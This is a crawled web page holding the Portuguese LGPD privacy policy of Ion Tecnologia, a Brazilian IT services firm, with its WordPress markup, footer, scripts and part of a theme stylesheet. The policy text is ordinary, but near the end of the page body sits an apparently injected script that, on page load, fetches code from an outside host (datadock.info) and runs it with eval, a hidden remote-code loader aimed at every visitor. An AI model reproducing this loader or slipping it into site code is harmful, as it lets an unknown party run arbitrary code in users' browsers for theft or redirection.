	<div class="header-top">
						<div>
						<div class="icon-left">
			<i class="flaticon flaticon-phone-call"></i>
			</div>			<div class="info"><span class="info-text"><a href="tel:(62)30866677">(62)30866677</a></span></div>
		</div>
					
						<div>
						<div class="icon-left">
			<i class="flaticon flaticon-location"></i>
			</div>			<div class="info"><span class="info-text">Av. Rio Negro, Parque Amazônia, Goiânia</span></div>
		</div>
			</div>
		</div>
        <div class="mobile-mene-bar">
        <div class="mean-bar">
        	<a href="https://iontecnologia.com.br/"><img fetchpriority="high" width="265" height="191" src="https://iontecnologia.com.br/wp-content/uploads/2022/05/ICONE-ION-TECNOLOGIA-sem-fundo-site.png" class="attachment-full size-full" alt="" /></a>
            <span class="sidebarBtn ">
                <span class="bar"></span>
                <span class="bar"></span>
                <span class="bar"></span>
                <span class="bar"></span>
            </span>
        </div>    
        <div class="rt-slide-nav">
            <div class="offscreen-navigation">
                <nav class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7377"><a href="https://iontecnologia.com.br/">Início</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7383"><a href="https://iontecnologia.com.br/servicos/">Serviços</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7513"><a href="https://iontecnologia.com.br/sobre-nos/">Sobre nós</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7381"><a href="https://iontecnologia.com.br/contato/">Contato</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-7584 current_page_item current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-7589"><a href="https://iontecnologia.com.br/politica/" aria-current="page">LGPD</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-7584 current_page_item menu-item-7591"><a href="https://iontecnologia.com.br/politica/" aria-current="page">Política de Privacidade</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7590"><a href="https://iontecnologia.com.br/termos-de-uso/">Termos de uso</a></li>
</ul>
</li>
</ul></nav>            </div>
        </div>
    </div>
</div>
		
		<div id="content" class="site-content">			
				<div class="entry-banner">
		<div class="container">
			<div class="entry-banner-content">
									<h1 class="entry-title">Política de Privacidade</h1>
													<div class="breadcrumb-area"><div class="entry-breadcrumb"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Ion Tecnologia." href="https://iontecnologia.com.br" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-page current-item">Política de Privacidade</span><meta property="url" content="https://iontecnologia.com.br/politica/"><meta property="position" content="2"></span></div></div>							</div>
		</div>
	</div>
			<div id="header-search" class="header-search">
	            <button type="button" class="close">×</button>
	            <form role="search" method="get" class="header-search-form" action="https://iontecnologia.com.br/">
	                <input type="search" value="" name="s" placeholder="Type your search........">
	                <button type="submit" class="search-btn">
	                    <i class="fas fa-search"></i>
	                </button>
	            </form>
	        </div><div id="primary" class="content-area">
	<div class="container">
		<div class="row">
						<div class="col-sm-12 col-12">
				<main id="main" class="site-main">
										
						
<article id="post-7584" class="post-7584 page type-page status-publish hentry">
    	
	<div class="entry-content">
        		<div data-elementor-type="wp-page" data-elementor-id="7584" class="elementor elementor-7584">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-26b3c89d elementor-section-boxed elementor-section-height-default elementor-section-height-default rt-parallax-bg-no" data-id="26b3c89d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e4650a6" data-id="e4650a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-208c5fc3 elementor-widget elementor-widget-text-editor" data-id="208c5fc3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p></p>
<p><a name="_Toc410375958"></a><a name="_Toc82467206"></a><a name="_Toc410375957"></a><a name="_Toc82467205"></a><a name="_Toc82520190"></a><strong>POLÍTICA DE </strong><strong>AVISO DE PRIVACIDADE DO SITE</strong></p>
<ol>
<li><a name="_Toc410375959"></a><a name="_Toc82467207"></a><a name="_Toc87366141"></a><a name="_Toc404183926"></a><a name="_Toc404183927"></a> <strong>INTRODUÇÃO</strong></li>
</ol>
<p>A Política de Privacidade da WD DE OLIVEIRA ME (ION TECNOLOGIA DA INFORMAÇÃO), foi criada com o intuito de demonstrar o nosso compromisso com a proteção de seus dados pessoais. A seguir, apresentaremos como as suas informações serão coletadas, utilizadas, protegidas, bem como quais são os seus direitos e como eles poderão ser exercidos nos termos da Lei º 13.709/2018 (LGPD).</p>
<ol start="2">
<li><a name="_Toc87366142"></a> <strong>APLICAÇÃO DESTA POLÍTICA DE PRIVACIDADE</strong></li>
</ol>
<p>Esta Política de Privacidade demonstra nosso compromisso ético e responsável no tratamento de dados pessoais e aplica-se a todos os “usuários” referindo-se aos visitantes de nosso site, colaboradores internos e parceiros.</p>
<ol start="3">
<li><a name="_Toc87366143"></a> <strong>QUEM CONTROLA OS DADOS PESSOAIS</strong></li>
</ol>
<p>A Controladora, ou seja, a entidade responsável por tomar as decisões sobre o tratamento dos dados pessoais é a WD DE OLIVEIRA &#8211; ME, CNPJ nº 10.310.319/0001-77, com sede à Av. Laguna nr. 355 Qd. 109 Lt. 12 Sl. 03, parque Amazônia, Goiânia-GO.</p>
<p>Wellington Delcy será o Encarregado de Dados, responsável por aceitar reclamações e comunicações dos titulares, prestar esclarecimentos e adotar providências e poderá ser contatado através do e-mail <a href="mailto:wellington@iontecnologia.com.br">wellington@iontecnologia.com.br</a>.</p>
<ol start="4">
<li><a name="_Toc87366144"></a> <strong>COMO COLETAMOS OS DADOS PESSOAIS</strong></li>
</ol>
<p>Para que possamos prestar os nossos serviços é imprescindível a coleta de algumas informações pessoais. A ION TECNOLOGIA DA INFORMAÇÃO poderá coletar dados fornecidos diretamente por você ou de forma automática nas seguintes situações:</p>
<ol>
<li>Usuários do site: por inserções voluntárias no site, a exemplo de solicitação de orçamento.</li>
<li>Dados de navegação em nosso site: quando acessado o site.</li>
<li><a name="_Toc87366145"></a> <strong>QUAIS DADOS PESSOAIS COLETAMOS</strong></li>
</ol>
<p>Os dados pessoais que coletamos variam conforme o relacionamento que você estabelece conosco:</p>
<table width="605">
<tbody>
<tr>
<td width="156">
<p><strong>Processo / Atividade</strong></p>
</td>
<td width="207">
<p><strong>Finalidade </strong></p>
</td>
<td width="242">
<p><strong>Dados Pessoais </strong></p>
</td>
</tr>
<tr>
<td width="156">
<p><strong>WEBSITE</strong></p>
</td>
<td width="207">
<p>Site institucional</p>
</td>
<td width="242">
<p>IP e cookies</p>
</td>
</tr>
<tr>
<td width="156">
<p><strong>ORÇAMENTO </strong></p>
</td>
<td width="207">
<p>Solicitação de orçamentos</p>
</td>
<td width="242">
<p>Nome, e-mail e telefone</p>
</td>
</tr>
<tr>
<td width="156">
<p><strong>OUVIDORIA</strong></p>
</td>
<td width="207">
<p>Em que podemos ajudar?</p>
</td>
<td width="242">
<p>Nome, e-mail e telefone</p>
</td>
</tr>
<tr>
<td width="156">
<p><strong>CURRÍCULO</strong></p>
</td>
<td width="207">
<p>Seleção de pessoas</p>
</td>
<td width="242">
<p>Nome, telefone, endereço, e-mail, educação, cargos anteriores, data de nascimento.</p>
<p>(Dados inseridos no CV do Titular podem exceder aos dados informados acima, porém, para esta finalidade, precisamos somente dos dados mencionados).</p>
</td>
</tr>
</tbody>
</table>
<ol start="6">
<li><a name="_Toc87366146"></a> <strong>COMO UTILIZAMOS OS DADOS PESSOAIS</strong></li>
</ol>
<p>Utilizamos os dados pessoais que coletamos com responsabilidade e segurança para atender a diferentes finalidades. Relacionamos abaixo as principais razões pelas quais tratamos os seus dados pessoais:</p>
<ol>
<li>Para execução do contrato firmado conosco: possibilitar a entrega de nossos serviços, processar solicitações e pedidos, serviços específicos, informações ou recursos, realizados pelo usuário.</li>
<li>Quando existem interesses legítimos da ION TECNOLOGIA DA INFORMAÇÃO: no oferecimento de nossos serviços para usuários para o funcionamento eficaz e lícito das nossas finalidades estatutárias, análise de perfil dos usuários para melhor direcionamento no oferecimento dos serviços, desde que tais interesses não sejam superados pelos seus interesses, direitos e liberdades fundamentais;</li>
<li>Exercício regular de nossos direitos garantidos por lei, como, por exemplo, para utilização como prova em processos judiciais e administrativos, se necessário;</li>
<li>Cumprimento de obrigação legal ou regulatória.</li>
</ol>
<h2><a name="_Toc87366147"></a>6.1      COMO TRATAMOS OS DADOS PESSOAIS SENSÍVEIS</h2>
<p>A ION TECNOLOGIA DA INFORMAÇÃO não coleta dados pessoais sensíveis em seu site. Caso precisemos tratá-los futuramente, solicitaremos o seu consentimento prévio e específico para esta finalidade.</p>
<ol start="7">
<li><a name="_Toc87366148"></a> <strong>COM QUEM COMPARTILHAMOS OS DADOS PESSOAIS</strong></li>
</ol>
<p>A ION TECNOLOGIA DA INFORMAÇÃO, sempre respeitará os princípios de proporcionalidade, necessidade e relevância para os objetivos da organização, mantendo o compromisso de confidencialidade e preservação da sua privacidade.</p>
<p>A ION TECNOLOGIA DA INFORMAÇÃO, sempre que possível, dará prioridade para o não compartilhamento ou o compartilhamento anonimizado. Entretanto, se não for possível, o compartilhamento será realizado na proporção de necessidade, garantindo os preceitos legais.</p>
<p>Seus dados poderão ser compartilhados com:</p>
<ol>
<li>Com autoridades públicas, órgãos governamentais e/ou entidades não governamentais, mediante ordem judicial: que expressamente obrigue a ION TECNOLOGIA DA INFORMAÇÃO, observando o sigilo das informações, nos termos da lei, ou a quem os dados tenham de ser comunicados, para cumprimento de obrigações legais e/ou regulatórias.</li>
<li><a name="_Toc87366149"></a> <strong>O QUE SÃO COOKIES, PARA QUE ELES SERVEM E COMO UTILIZAMOS</strong></li>
</ol>
<p>Ao acessar os ambientes virtuais da ION TECNOLOGIA DA INFORMAÇÃO, em principal o Site Institucional (http://www.iontecnologia.com.br/), mesmo sem preenchimento de formulários, poderão ser coletados/registrados cookies criptografados pelo Google e outras ferramentas.</p>
<p>Os “Cookies” podem ser entendidos como pequenos arquivos que são armazenados no dispositivo de um navegador da internet, quando um usuário acessa um site. Utilizamos &#8220;cookies&#8221; para controle interno e, também, para lhe oferecermos os nossos serviços de uma forma facilitada e customizada. As informações são demográficas e comportamentais para demonstrar análise do perfil de cada usuário.</p>
<p>Atenção: Dependendo do navegador de internet, pode estar programado para não aceitar &#8220;cookies&#8221;, portanto, caso você não deseje compartilhar cookies, é possível configurar para recusá-los. Entretanto, vale ressaltar que ao bloquear os &#8220;cookies&#8221;, poderão ocorrer dificuldades de acesso a determinadas seções de nossos ambientes virtuais.</p>
<ol start="9">
<li><a name="_Toc87366150"></a> <strong>COMO MANTEMOS SEUS DADOS SEGUROS</strong></li>
</ol>
<p>Os dados pessoais tratados pela ION TECNOLOGIA DA INFORMAÇÃO serão eliminados quando deixarem de ser úteis para os fins aos quais foram coletados ou quando você solicitar a sua eliminação, exceto na hipótese de necessidade de cumprimento de obrigação legal ou regulatória, inclusive para o exercício de seus direitos em processos judiciais ou administrativos.</p>
<p> </p>
<p> </p>
<ol start="10">
<li><a name="_Toc87366151"></a> <strong>POR QUANTO TEMPO GUARDAMOS OS DADOS PESSOAIS</strong></li>
</ol>
<p>Nós somente manteremos os dados pessoais caso tenhamos uma base legal válida para realizar o tratamento. Em geral, isso significa que armazenaremos esses dados até o término da relação contratualmente estabelecida. Contudo, certas informações poderão ser mantidas mesmo após o término da relação com a ION TECNOLOGIA DA INFORMAÇÃO, a fim de cumprir obrigação legal e/ou regulatória ou para resguardar nossos direitos. </p>
<ol start="11">
<li><a name="_Toc87366152"></a> <strong>QUAIS SÃO SEUS DIREITOS COMO TITULAR DE DADOS PESSOAIS</strong></li>
</ol>
<p>A ION TECNOLOGIA DA INFORMAÇÃO, enquanto Controladora de seus dados pessoais, respeita e garante os seguintes direitos:</p>
<ol>
<li>Confirmação da existência de tratamento;</li>
<li>Acesso aos dados;</li>
<li>Correção de dados incompletos, inexatos ou desatualizados;</li>
<li>Anonimização, bloqueio ou eliminação de dados desnecessários, excessivos ou tratados em desconformidade com a lei;</li>
<li>Portabilidade dos dados a outro fornecedor de serviço ou produto, mediante requisição expressa do Titular dos dados pessoais;</li>
<li>Eliminação dos dados tratados com consentimento do Usuário;</li>
<li>Obtenção de informações sobre as entidades públicas ou privadas com as quais a ION TECNOLOGIA DA INFORMAÇÃO compartilha os seus dados;</li>
<li>Ser informado sobre as consequências em caso de negativa de fornecer o consentimento;</li>
<li>Revogação do consentimento.</li>
</ol>
<p>Neste ponto, todas as requisições serão:</p>
<ol>
<li>Oportunizadas de forma gratuita;</li>
<li>Submetidas a uma forma de validação de sua identidade (a fim de que a ION TECNOLOGIA DA INFORMAÇÃO direcione o atendimento de requisições, exclusivamente ao titular dos dados).</li>
</ol>
<p>Para exercer os seus direitos como titular de dados pessoais, entre em contato através do e-mail <a href="mailto:wellington@iontecnologia.com.br">wellington@iontecnologia.com.br</a>.</p>
<ol start="12">
<li><a name="_Toc87366153"></a> <strong>ONDE ARMAZENAMOS OS DADOS PESSOAIS</strong></li>
</ol>
<p>Os dados pessoais podem ser armazenados e tratados no Brasil ou em outros países pela necessidade de armazenamento de dados em servidores de computação em nuvem (cloud). O uso desses sistemas de nuvem é parte de nossa forma de prestar serviços sempre respeitando os procedimentos de segurança e de confidencialidade dos dados pessoais coletados. Onde quer que os dados sejam armazenados por nós ou por nossos parceiros, saiba que são tomadas todas as medidas técnicas e organizacionais de segurança e confidencialidade, a fim de garantir um alto nível de proteção dessas informações.</p>
<ol start="13">
<li><a name="_Toc87366154"></a> <strong>ALTERAÇÕES DO AVISO DE PRIVACIDADE</strong></li>
</ol>
<p>Este Aviso de Privacidade poderá ser revisado a qualquer tempo e sem prévio aviso, levando-se em consideração a legislação aplicável e as mudanças organizacionais que ocorram a qualquer momento, a fim de manter sua pertinência e eficácia.</p>
<p>Recomendamos que consulte este documento periodicamente e verifique a data de sua última atualização.</p>
<ol start="14">
<li><a name="_Toc87366155"></a> <strong>DÚVIDAS E INFORMAÇÕES GERAIS</strong></li>
</ol>
<p>Para exercer qualquer um dos seus direitos ou se você tiver dúvidas sobre o tratamento de dados pessoais ou em relação à sua privacidade, entre em contato com nosso Encarregado pelo tratamento de dados pessoais (DPO) pelo e-mail: <a href="mailto:wellington@iontecnologia.com.br">wellington@iontecnologia.com.br</a>.</p>
<p></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					</div>
</article>
															</main>
			</div>
					</div>
	</div>
</div>
</div><!--#content-->

<!-- progress-wrap -->
<div class="scroll-wrap">
  <svg
	class="scroll-circle svg-content"
	width="100%"
	height="100%"
	viewBox="-1 -1 102 102"
  >
	<path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
  </svg>
</div>

<footer>
	<div id="footer-3" class="footer-area">
		
	<div class="footer-top-area" style="background:#ffffff">
					<ul class="shape-holder">
				<li class="shape1 wow fadeInLeft" data-wow-delay="1.5s" data-wow-duration="1.5s">
					<img width="151" height="155" loading='lazy' src="https://iontecnologia.com.br/wp-content/themes/techkit/assets/element/footer-shape-4.png" alt="footer-shape1">
				</li>
				<li class="shape2 wow fadeInRight" data-wow-delay="1.5s" data-wow-duration="1.5s">
					<img width="779" height="881" loading='lazy' src="https://iontecnologia.com.br/wp-content/themes/techkit/assets/element/footer-shape-5.png" alt="footer-shape2">
				</li>
			</ul>
				<div class="container">
						<div class="row">
				<div class="col-lg-3 col-md-6 col-12"><div id="media_image-4" class="widget widget_media_image"><a href="#"><img width="265" height="191" src="https://iontecnologia.com.br/wp-content/uploads/2022/05/ICONE-ION-TECNOLOGIA-sem-fundo-site.png" class="image wp-image-7307  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></div><div id="rt-about-social-3" class="widget rt_footer_social_widget">		<div class="rt-about-widget">
							<div class="footer-about">Terceirize o TI da sua empresa com a ION Tecnologia e veja o seu negócio decolar.</div>
						<ul class="footer-social">
				<li><a href="https://www.facebook.com/iontecnologia" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://www.instagram.com/iontecnologia/" target="_blank"><i class="fab fa-instagram"></i></a></li>			</ul>
		</div>

		</div></div><div class="col-lg-3 col-md-6 col-12"><div id="nav_menu-9" class="widget widget_nav_menu"><h3 class="widgettitle ">SERVIÇOS</h3></div></div><div class="col-lg-3 col-md-6 col-12"><div id="nav_menu-10" class="widget widget_nav_menu"><h3 class="widgettitle ">Links Importantes</h3><div class="menu-important-links-container"><ul id="menu-important-links" class="menu"><li id="menu-item-209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209"><a href="https://iontecnologia.com.br/sobre-nos/">Sobre Nós</a></li>
<li id="menu-item-6238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6238"><a href="https://iontecnologia.com.br/contato/">Localização</a></li>
</ul></div></div></div><div class="col-lg-3 col-md-6 col-12"><div id="nav_menu-11" class="widget widget_nav_menu"><h3 class="widgettitle ">Suporte</h3><div class="menu-support-container"><ul id="menu-support" class="menu"><li id="menu-item-7374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7374"><a href="https://atendimento.iontecnologia.com.br/">Acompanhar Chamado</a></li>
<li id="menu-item-7375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7375"><a href="https://get.teamviewer.com/scc2u6w">Software de atendimento</a></li>
<li id="menu-item-7376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7376"><a href="https://api.whatsapp.com/send?phone=556230866677&#038;text=Ol%C3%A1,+gostaria+de+saber+mais+informa%C3%A7%C3%B5es+sobre+seus+servi%C3%A7os+tecnol%C3%B3gicos!">Whatsapp</a></li>
</ul></div></div></div>			</div>
					</div>
		<div class="copyright">Desenvolvido por Expansão Company</div>
	</div>
	</div>
</footer>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/techkit\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        		<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
		
<div class="joinchat joinchat--left joinchat--btn" data-settings='{"telephone":"556230866677","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"Olá, eu vim do site Ion Tecnologia","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Estou aqui para te ajudar Contato do WhatsApp">
									<div class="joinchat__tooltip" aria-hidden="true"><div>Estou aqui para te ajudar</div></div>
			</div>
			</div>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://iontecnologia.com.br/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='joinchat-css' href='https://iontecnologia.com.br/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.10' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
</style>
<script type="text/javascript" id="fluentform-elementor-js-extra">
/* <![CDATA[ */
var fluentformElementor = {"adminUrl":"https:\/\/iontecnologia.com.br\/wp-admin\/admin.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iontecnologia.com.br/wp-content/plugins/fluentform/assets/js/fluent-forms-elementor-widget.js?ver=6.1.16" id="fluentform-elementor-js"></script>
<script type="text/javascript" src="https://iontecnologia.com.br/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://iontecnologia.com.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://iontecnologia.com.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://iontecnologia.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.4","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/iontecnologia.com.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/iontecnologia.com.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/iontecnologia.com.br\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b60ef90cf9"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":7584,"title":"Pol%C3%ADtica%20de%20Privacidade%20%E2%80%93%20Ion%20Tecnologia","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://iontecnologia.com.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://iontecnologia.com.br/wp-content/themes/techkit/assets/js/bootstrap.min.js?ver=1769898814" id="bootstrap-js"></script>
<script type="text/javascript" src="https://iontecnologia.com.br/wp-content/themes/techkit/assets/js/isotope.pkgd.min.js?ver=1769898814" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://iontecnologia.com.br/wp-content/themes/techkit/assets/js/jquery.countdown.min.js?ver=1769898814" id="countdown-js"></script>
<script type="text/javascript" src="https://iontecnologia.com.br/wp-content/themes/techkit/assets/js/theia-sticky-sidebar.min.js?ver=1769898814" id="theia-sticky-js"></script>
<script type="text/javascript" src="https://iontecnologia.com.br/wp-content/themes/techkit/assets/js/jquery.magnific-popup.min.js?ver=1769898814" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://iontecnologia.com.br/wp-content/themes/techkit/assets/js/jquery.hoverdir.js?ver=1769898814" id="jquery-hoverdir-js"></script>
<script type="text/javascript" src="https://iontecnologia.com.br/wp-content/themes/techkit/assets/js/modernizr-3.5.0.min.js?ver=1769898814" id="rt-modernizr-js"></script>
<script type="text/javascript" src="https://iontecnologia.com.br/wp-content/themes/techkit/assets/js/wow.min.js?ver=1769898814" id="rt-wow-js"></script>
<script type="text/javascript" src="https://iontecnologia.com.br/wp-content/themes/techkit/assets/js/rt-parallax.js?ver=1769898814" id="rt-parallax-js"></script>
<script type="text/javascript" src="https://iontecnologia.com.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://iontecnologia.com.br/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="techkit-main-js-extra">
/* <![CDATA[ */
var techkitObj = {"stickyMenu":"1","siteLogo":"<a href=\"https:\/\/iontecnologia.com.br\/\" alt=\"Ion Tecnologia\"><img width=\"265\" height=\"191\" src=\"https:\/\/iontecnologia.com.br\/wp-content\/uploads\/2022\/05\/ICONE-ION-TECNOLOGIA-sem-fundo-site.png\" class=\"attachment-full size-full\" alt=\"\" decoding=\"async\" \/><\/a>","extraOffset":"70","extraOffsetMobile":"52","rtl":"no","ajaxURL":"https:\/\/iontecnologia.com.br\/wp-admin\/admin-ajax.php","nonce":"782ef462e9"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iontecnologia.com.br/wp-content/themes/techkit/assets/js/main.js?ver=1769898814" id="techkit-main-js"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-31 19:33:35 -->

--- FILE ---
content_type: text/css
request_url: https://iontecnologia.com.br/wp-content/themes/techkit/assets/css/style.css?ver=1769898814
body_size: 28113
content:
/*-------------------------------------    
CSS INDEX
===================================
#. Defaults
#. Topbar Layout
#. Header Logo
#. Main Navigation
#. Submenu
#. 3rd Level Menu
#. Multi Column Menu
#. Mobile Multi Column Menu
#. Header Icons
#. Header Right Menu
#. Header Search
#. Sticky Header
#. Transparent Header
#. Header Layout 1
#. Header Layout 2
#. Header Layout 3
#. Header Layout 4
#. Header Layout 5
#. Header Layout 6
#. Header Responsive
#. Header Right Menu
#. Preloader css
#. Footer - Scroll to top
#. Widgets - Footer Widgets
#. Widgets - Sidebar
#. Banner
#. Buttons
#. Contents
#. Single Content
#. Swiper Slider
#. Related Post
#. Comments
#. Archive Contents
#. Default Blog layout
#. Pagination
#. Error 404
#. Fluent form
#. Gutenberg Support
#. Woocommerce

---------------------------------------*/
/*-------------------------------------
#. Defaults
---------------------------------------*/
body {
	font-family: 'Roboto', sans-serif;
    font-size: 16px;
    line-height: 30px;
    color: #444444;
    font-weight: 400;
    height: 100%;
    vertical-align: baseline;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-rendering: optimizeLegibility;
    background-color: #ffffff;
	overflow-x: hidden;
}
.floatleft {
	float: left;
}
.floatright {
	float: right;
}
.alignleft {
	float: left;
	margin-bottom: 15px;
	margin-right: 25px;
	margin-top: 10px;
}
.alignright {
	float: right;
	margin-left: 25px;
	margin-bottom: 15px;
	margin-top: 10px;
}
.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto 15px;
}
a {
	color: #0554f2;
	text-decoration: none;
}
a:focus {
	outline: 0px solid;
	text-decoration: none;
	outline: 0 none;
}
a:active {
	text-decoration: none;
	outline: 0 none;
}
a:hover {
	color: #14133b;
	text-decoration: none;
	outline: 0 none;
}
img {
	max-width: 100%;
	height: auto;
}
.fix {
	overflow: hidden;
}
p {
	margin: 0 0 20px 0;
}
h1,h2,h3,h4,h5,h6 {
	font-family: 'Barlow', sans-serif;
    margin: 0 0 20px 0;
    color: #14133b;
}
h1 {
